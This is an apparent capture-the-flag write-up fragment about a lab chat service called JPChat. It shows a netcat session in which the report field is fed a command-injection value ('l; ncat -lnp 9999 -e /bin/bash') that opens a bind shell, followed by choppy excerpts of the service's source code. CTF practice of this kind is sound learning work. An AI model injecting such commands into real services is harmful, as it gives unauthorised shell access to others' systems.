 → nc 10.10.32.11 3000
Welcome to JPChat
the source code of this service can be found at our admin's github
MESSAGE USAGE: use [MESSAGE] to message the (currently) only channel
REPORT USAGE: use [REPORT] to report someone to the admins (with proof)
[REPORT]
this report will be read by Mozzie-jpg
your name:
debarghya
your report:
l; ncat -lnp 9999 -e /bin/bash
l
57 if message == '[REPORT]':
58 report_form()
message2 = input('[MESSAGE]: ')
if message2 == '[REPORT]':
64 report_form()
65
66 chatting_service()
67 ```
69 1. Establish a foothold and get user.txt
README.md 0 0 0 31:2